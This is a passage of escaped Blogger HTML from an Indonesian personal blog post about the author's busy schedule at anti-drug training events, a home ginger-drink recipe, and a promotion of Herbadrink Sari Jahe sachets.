acara yang selalu berkaitan dengan makan-makan. Terkadang makanan yang disajikan sarat (baca penuh) dengan aneka rasa dan bumbu. Kadang perut dan pencernaan juga butuh adaptasi. Sebab saya 'perut' nasi. Jadi kalo makan yang di luar itu, butuh usaha yang lebih banyak dan pengenalan juga lebih lama. Termasuk lamanya mencerna.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EPadahal kebanyakan penyakit yang muncul salah satunya lewat makanan atau pencernaan yang bermasalah.\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EOleh karena itu, masalah asupan makanan dan kesehatan pencernaan adalah sangat penting.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003ESalah satu cara alami untuk mencegah masalah pencernaan ini adalah dengan memberikan ekstrak minyak jahe atau potongan jahe ke dalam masakan yang akan kita makan. Hal ini sering juga saya lakukan di rumah. Menambah beberapa irisan jahe ke dalam masakan. Agen antibakteri di dalam jahe dan mencegah masalah pencernaan seperti sakit perut. Ia bisa melawan bakteri jahat seperti Escherichia Coli, Salmonella Enteriditis dan Staphylococcusaureus\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003EButuh Kehangatan Agar Tidak Mudah Masuk Angin\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EBanyak kegiatan yang saya hadir , ada yang lama, minimal setengah hari. Bahkan ada yang seharian. Ada juga yang harus menginap. Dengan jadwal yang padat merayap, kadang butuh tenaga yang luar biasa tangguh. Kadang saking padatnya ga ada waktu buat rebahan, apalagi istrahat. \u003Ci\u003EBreak\u003C\/i\u003E hanya waktu ishoma saja. Malam hari juga kadang sampai tengah malam. pernah juga harus begadang demi menyelesaikan \u003Ci\u003Edeadline\u003C\/i\u003E.Jadi memang butuh energi atau tambahan asupan minuman lainnya yang bisa menghangatkan tubuh. Agar tidak mudah masuk angin\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiGeQ0ECs-z95Pq1a6joFD3yoJOIdeGS3QMEFXatRygELwNqao3RKrzsz0XCvZxPLAVZpqbdHseqIlZCcqWogQ6QSaZyZozxUFWj_jqJDYoQ5w8-Pgh-XI1SVtZDGwIrKbu__qButDx4KJ-\/s1600\/20181016_101922_0001.png\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1080\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiGeQ0ECs-z95Pq1a6joFD3yoJOIdeGS3QMEFXatRygELwNqao3RKrzsz0XCvZxPLAVZpqbdHseqIlZCcqWogQ6QSaZyZozxUFWj_jqJDYoQ5w8-Pgh-XI1SVtZDGwIrKbu__qButDx4KJ-\/s640\/20181016_101922_0001.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EMenghadiri kegiatan bimtek Pengiat Anti Narkoba di hari pertama\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EManfaat jahe bukan hanya sebagai tumbuhan yang bisa menghangatkan tubuh saja. Jahe merupakan tanaman yang berasal dari Asia Tenggara. Tanaman jahe ini kemudian menyebar ke berbagai negara. Terkenal karena aromanya yang khas, jahe dijadikan bahan masakan sekaligus pengobatan alternatif di Cina, India, hingga Timur Tengah. Saat memilih jahe terutama jika ingin Anda gunakan untuk pengobatan, dapat memilih jahe yang masih segar, strukturnya kokoh, halus, dan tidak berjamur. Apa saja manfaat jahe yang bisa didapatkan untuk kesehatan?\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi52I49UO93T795IkRBSndUaUomfJCi96cpPhSV3SWv4_u4zfxn15Dbu5G0KL5bSwa0GDgWpnT26nAr43iKjpnsMFryDpA1nlOSt1e6hWR5H6KMe4cg8cJwdBciAzqx0euuo-tVof1klo6F\/s1600\/20181016_095856_0001.png\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1080\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi52I49UO93T795IkRBSndUaUomfJCi96cpPhSV3SWv4_u4zfxn15Dbu5G0KL5bSwa0GDgWpnT26nAr43iKjpnsMFryDpA1nlOSt1e6hWR5H6KMe4cg8cJwdBciAzqx0euuo-tVof1klo6F\/s640\/20181016_095856_0001.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EBimtek Anti Narkoba di hari kedua\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003ESaya juga sering membuat sendiri minuman jahe ini, dengan cara yang sangat mudah dan sederhana.\u0026nbsp;\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhQHoCyYqSNw9AfImoFyWAel0uOL6FXrJ4ZyGG4TjwWWA1ICpUfcngxEgSbT-4Jti3F3N_OVtjh6wrmYrUomnBc9-dHj9xJSY8JNYPHshWeoXpOE0DIQFkMPcgv8-y1lzw_2Q3uLZn0sgP-\/s1600\/20181016_101644_0001.png\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1080\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhQHoCyYqSNw9AfImoFyWAel0uOL6FXrJ4ZyGG4TjwWWA1ICpUfcngxEgSbT-4Jti3F3N_OVtjh6wrmYrUomnBc9-dHj9xJSY8JNYPHshWeoXpOE0DIQFkMPcgv8-y1lzw_2Q3uLZn0sgP-\/s640\/20181016_101644_0001.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EDi hari kedua, saya terpilih menjadi ketua pengiat anti narkoba kota Bengkulu, alhamdulillah didampingi anak muda\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003EBegini resep mmebuat Minuman Jahe ala Milda Ini\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003ESaya beli beberapa jahe, lalu dicuci bersih kemudian saya potong kecil-kecil. Ada sebagian orang jahe digeprek. Tapi saya memilih untuk dipotong kecil saja. Lalu saya rebus dengan air yang cukup banyak bersama dengan gula merah. Setelah air agak berkurang, lalu saya angkat. Masukan ke dalam gelas dengan disaring terlebih dahulu. kalo ingin rasa yang agak berbeda, lalu saya masukan beberapa tetes susu kental manis. Kalo saya ingin mengulang kembali minum. Saya tinggal memanaskan rebusan jahe tadi, dan bisa dinikmati seperti cara sebelumnya.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh25ZcMxIMbtZ_XZgNwu7KWhB-TZtPyj7-v8KKSvVY7-YCOzZpGF5O-9QTcZbCM4CZe1iZi0o5gMpGx3zL5vf7e4ZpJIYuQ5pEA8_5BIROAYKE4OFUPtN_gL0B8KAEbvQRhbr8xREYofV7q\/s1600\/20181016_112308_0001.png\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1080\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh25ZcMxIMbtZ_XZgNwu7KWhB-TZtPyj7-v8KKSvVY7-YCOzZpGF5O-9QTcZbCM4CZe1iZi0o5gMpGx3zL5vf7e4ZpJIYuQ5pEA8_5BIROAYKE4OFUPtN_gL0B8KAEbvQRhbr8xREYofV7q\/s640\/20181016_112308_0001.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EJahe, penghangat tubuh yang baik dan alami\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003ENamun, karena kesibukan saya sudah jarang membuat sendiri. Lebih suka minum yang praktis dan anti ribet. seperti minum jahe kemsan yang banyak dijual di pasaran.\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003EHerbadrink Solusi Minuman Praktis dan Ekonomis\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Ca href=\"http:\/\/herbadrinknatural.com\/\" target=\"_blank\"\u003EHerbadrink\u003C\/a\u003E Sari Jahe bermanfaat untuk menghangatkan badan dan membantu meredakan gejala masuk angin dan perut kembung.\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EMinuman herbal alami yang dibuat berdasarkan resep tradisional Indonesia, diolah dari ekstrak murni bahan pilihan dan berkualitas serta diproses dengan teknologi modern. Tanpa pengawet dan tanpa endapan.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiy1IZK0Nfp9_LQLLHy-qyCGiQTQlpodvrWNjCC5SGibHzoZbUzWnx0Te31EV9bf-dHRHV2Ix5hXLVNXNGdMGB_24o5pTa-vcuYSAAJUCxDWCgPrC61LZA2gHy3ohn8wA776FqlpoIWASU6\/s1600\/20181016_100726_0001.png\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1080\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiy1IZK0Nfp9_LQLLHy-qyCGiQTQlpodvrWNjCC5SGibHzoZbUzWnx0Te31EV9bf-dHRHV2Ix5hXLVNXNGdMGB_24o5pTa-vcuYSAAJUCxDWCgPrC61LZA2gHy3ohn8wA776FqlpoIWASU6\/s640\/20181016_100726_0001.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EUpayakan asupan gizi seimbang dan banyak minum air putih , bila perlu tambahan herbadrink untuk melengkapi dan mencegah berbagai keluhan tubuh\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003ETersedia dalam kemasan dus isi 5 sachet @ 22 g.\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EHERBADRINK SARI JAHE SUGAR FREE. sari jahe herbadrink ini merupakan\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EMinuman penghangat badan.dan aman kita konsumsi sebab sudah ada dan terdaftar di \u0026nbsp;Reg.No.\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EPOM TR.102 214 771\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003EKomposisi Satu Sachet Sari Jahe Herbadrink\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003ETiap 7 gram mengandung:\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EEkstrak Jahe setara dengan rimpang jahe 1000 mg.\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EEkstrak Jahe enkapsulasi 100mg dan bahan lainnya hingga 7g\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003ECara penyajian sangat mudah\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EKalo saya lebih suka menyediakan dulu air panas ,yang dimasaksampai mendidih. Lalu larutkan 1 sachet Herbadrink Sari Jahe ke dalam +\/- 150 ml air. Kalo saya lihat iklannya sari jahe ini enak juga diminum dalam kondisi dingin. Tetapi saya belum pernah mencobanya. Sepertinya juga enak.\u0026nbsp;\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjkIV_37Axqrp2A39jNQBtxSv2CUITtIq67InneAYcfSG-ekfWFO3Fq2GuVJrb02WSsNJ2X_hjh0cOc14ak4P1sk3nZV67njh56DgbPVfGSBdE8AJHmCvHxLPmW6GVP44kqFVASOz3W5Ns7\/s1600\/20181016_101819_0001.png\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1080\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjkIV_37Axqrp2A39jNQBtxSv2CUITtIq67InneAYcfSG-ekfWFO3Fq2GuVJrb02WSsNJ2X_hjh0cOc14ak4P1sk3nZV67njh56DgbPVfGSBdE8AJHmCvHxLPmW6GVP44kqFVASOz3W5Ns7\/s640\/20181016_101819_0001.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003Ebuah dan sari jahe herbadrink merupakan, asupan alami untuk menajga kesehatan menjelang usia kepala empat\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EHerbadrink sari jahe ini mudah sekali didapatkan di berbagai toko, ga harus di toko obat sih. Di toko ritel atau toko barang sembako tersedia. Kalo kemarin saya beli di Hypermart, kebetulan sedang ada prom. Oh, ya selain sari jahe ini, herbadrink ini juga ada produk lainnya seperti Temu Lawak, Lidah Buaya dan lain sebagainya.\u0026nbsp;\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003ESaya harus sehat menjelang usia kepala empat\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EYah, saya \u003Cb\u003E\u003Ci\u003Egalau menghadapi usia cantik ini,\u003C\/i\u003E\u003C\/b\u003E apalagi kata teman-teman. banyak penyakit yang mudah datang saat usia ini. Oleh karena itu perlu sekali menjaga pola hidup sehat dan juga asupan makanan dan minuman yang terbaik. Tidak boleh sembarangan mengkonsumsi obat. Sebisanya konsumsi obat yang alamis aja seperti produk-produk herbadrink ini.\u0026nbsp;\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEigaefo6hDyuaeqq9Cb7MyoBMI0pF7pWnsv4S4JjVzbynvMz_-gH6WZWmKdO3BljoKl1hDNgbLAnB0fIOuQJQwxqDO3INrSgN9o80Cq5XP-X6T4u7JpXOdrDlQEd2I6RJ1i5xHQy3XlXDSj\/s1600\/20181016_105613_0001.png\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1080\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEigaefo6hDyuaeqq9Cb7MyoBMI0pF7pWnsv4S4JjVzbynvMz_-gH6WZWmKdO3BljoKl1hDNgbLAnB0fIOuQJQwxqDO3INrSgN9o80Cq5XP-X6T4u7JpXOdrDlQEd2I6RJ1i5xHQy3XlXDSj\/s640\/20181016_105613_0001.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EKetiga putri kami, smeoga juga selalu sehat dan kami juga bisa mendampinginya.\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003ESaya harus tetap menjaga kesehatan, agar bisa menemani dan melihat anak-anaks aya, Nawra, Athifah , Annasaya dan menemani hari tua suami dengan kondisi sehat, bertenaga dan bahagia.\u0026nbsp;\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr 